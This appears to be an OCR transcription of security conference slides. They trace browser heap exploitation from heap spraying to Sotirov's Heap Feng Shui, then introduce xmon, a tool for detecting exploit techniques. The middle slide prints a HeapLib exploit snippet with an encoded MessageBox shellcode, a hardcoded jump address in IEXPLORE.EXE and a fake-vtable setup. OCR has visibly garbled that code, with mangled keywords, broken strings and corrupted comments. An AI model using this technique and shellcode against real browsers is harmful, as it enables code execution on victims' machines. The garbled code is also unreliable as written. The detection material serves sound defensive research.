# **History lesson...**

- **Older heap exploits were extremely unreliable.**
- **For a few reasons:**
	- **Many exploit-writers found heap exploits too hard to write or were only accustomed to writing stack based overflows, so their proof of concept (POC) were often created to simply crash the browser instead of executing a payload.**
	- **Some exploits that were created, used random areas of heap memory to store their shellcode (e.g., images, movie files, html tags, etc). The location of this data was extremely unreliable as memory arrangement and location of that data often varied.**

# **More reliability needed… heap spraying.**

- **Developed by Blazde and SkyLined and first used in a POC exploit for the IFRAME SRC NAME heap overflow vulnerability.**
- **This method allowed us to place shellcode onto the heap by allocating space on the heap using JavaScript code and copying our shellcode to our newly allocated buffer.**
- **The idea behind this method is to spray enough of the heap with NOPs followed by shellcode and then trigger the vulnerability which has been set up to jump to the heap.**

# **How reliable is heap spraying?**

- $\overline{\mathbb{R}^2}$ **Not as reliable as you might think…**
- $\overline{\phantom{a}}$ **Demo…**

# **The next step in reliable heap exploitation…**

- **Alexander Sotirov's "Heap Feng Shui" (HeapLib)**
	- **Released this year at Blackhat Europe**
	- **Integrated with Metasploit 3**

VAr heap = new heapLib.ie  $()$ ; // MessageBox shellcode  $Var$  shellcode = unescape ( "%u4343%u4343%u54EB%u758B%u8B3C%u3574%u03 "%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33 "%u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03 "%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD "%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5 "%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A "%u2e55%u7865%u0065%uC033%u0364%u3040%u0c78 "%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B "%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E%uE8EC "%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0 "%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BFF%u2454 "%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF "%uBF5D%uFE98%u0E8A%u53E8%uFFFF%u83FF%u04EC "%u2c83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40 "%uFFFF%uFF52%uE8D0%uFFD7%uFFFF");

// Initialize the heap library

 $shellCode += libaae$ :

// address of jmp ecx instruction in IEXPLORE.EXE VAr  $j$ mpec $x = 0x4058b5$ ;

// Build has fake vtable with pointers to the shellcode<br>var vtable = heap.vtable (shellcode, jmpecx);

// Get the address of the lookaside that will not to the vtable VAr fakeObjPtr = heap.lookasideAddr (vtable);

Build the heap block with the fake object address

/ len padding fake obj to point padding null<br>// 4 bytes 0x200c-4 bytes 4 bytes 14 bytes 2 bytes

# **Commonality**

- $\blacksquare$ **What do all these methods have in common?**
- $\mathbb{R}^2$ **How can we detect these generically?**

# **Malicious Activity Detection Methods**



# **Large scale exploit detection …. enter xmon**

- $\left\vert \cdot \right\vert$ **Generic detection of exploit techniques**
- **Minimal configuration**
- $\blacksquare$ **Part of larger framework**
- **Multiple methods used for detection**
- **Signatures for optional vulnerability identification only**
- $\mathbb{R}^2$ **Main concerns: speed and accuracy.**

# **Method 1**

- **Patch all calls to virtual functions and function pointers**
	- **Use IDA plug-in to scan for pointers**
	- **Patching is an ongoing process**
		- **Patch all calls at start**
		- **Patch calls as modules are loaded dynamically**
- **When call is made check to see where the execution is directed to**

